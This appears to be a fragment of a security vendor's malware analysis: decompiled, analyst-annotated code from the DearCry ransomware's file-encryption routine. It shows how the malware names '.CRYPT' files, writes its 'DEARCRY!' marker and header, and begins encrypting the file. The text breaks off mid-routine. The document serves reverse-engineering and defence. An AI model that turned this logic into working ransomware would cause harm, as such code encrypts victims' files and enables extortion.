 61 }
62 /* Make filename for encrypted file by adding ".CRYPT" */
63 lstrcpynA(&EncryptedFileName_local_524,OrgFileName_2_00,(int)pcVar2);
64 lstrcatA(&EncryptedFileName_local_524,".CRYPT");
65 /* Open original file for read and open encrypted file for write */
66 OrgFileHandle_local_5c0 = _fopen(OrgFileName_2_00,"rb+");
67 if ((OrgFileHandle_local_5c0 != (FILE *)0x0) &&
68 (EncFileHandle_pFVar3 = _fopen(&EncryptedFileName_local_524,"wb"),
69 EncFileHandle_pFVar3 != (FILE *)0x0)) {
70 local_558 = 0;
71 _memset(local_557,0,0x30);
72 FUN_00406ff0(&local_558,0x30);
73 /* Write "DEARCRY!" to encrypted file */
74 _fwrite("DEARCRY!",1,8,EncFileHandle_pFVar3);
75 iVar3 = FUN_004070e0(param_3);
76 Header_pvVar4 = _malloc(iVar3 + 1U);
77 _memset(Header_pvVar4,0,iVar3 + 1U);
78 /* Construct the header, unknown what data the header contains */
79 HeaderSize_sStack1456 = FUN_00407100(0x30,&local_558,Header_pvVar4,param_3,1);
80 if ((int)HeaderSize_sStack1456 < 0) {
81 iVar3 = FUN_004da3e6();
82 FUN_004067b0(iVar3 + 0x20);
83 _fclose(EncFileHandle_pFVar3);
84 LAB_004015a3:
85 _fclose(OrgFileHandle_local_5c0);
86 }
87 else {
88 /* Write Header size [4 bytes], we know the header is 0x100 bytes */
89 _fwrite(&HeaderSize_sStack1456,1,4,EncFileHandle_pFVar3);
90 /* Write Header */
91 _fwrite(Header_pvVar4,1,HeaderSize_sStack1456,EncFileHandle_pFVar3);
92 uVar8 = HeaderSize_sStack1456;
93 iVar3 = (int)HeaderSize_sStack1456 >> 0x1f;
94 bVar9 = 0xfffffff3 < HeaderSize_sStack1456;
95 uVar7 = HeaderSize_sStack1456 + 0xc;
96 _free(Header_pvVar4);
97 uStack1432 = 4;
98 /* Write '4' in 4 bytes => 04 00 00 00 */
99 _fwrite(&uStack1432,1,4,EncFileHandle_pFVar3);
100 __stat64(local_5a8,auStack1428);
101 /* Write File Size, comes from previous call to __stat64() */
102 _fwrite(auStack1404,1,8,EncFileHandle_pFVar3);
103 /* Here after the encryption takes place */
104 uVar8 = uVar8 + 0x18;
105 iVar3 = iVar3 + (uint)bVar9 + (uint)(0xfffffff3 < uVar7);
106 Header_pvVar4 = (void *)FUN_00405990();
107 pvStack1452 = Header_pvVar4;
108 uVar4 = FUN_00402f00(0,0,0,1);
109 OpenSSL_FUN_00406270(Header_pvVar4,uVar4);
110 OpenSSL_FUN_00406270(Header_pvVar4,0,0,&local_558,auStack1336,1);
SOPHOS
_fread(local_5a4,1,0x100000,OrgFileHandle_local_5c0);
112 Header_pvVar4 = local_5b4;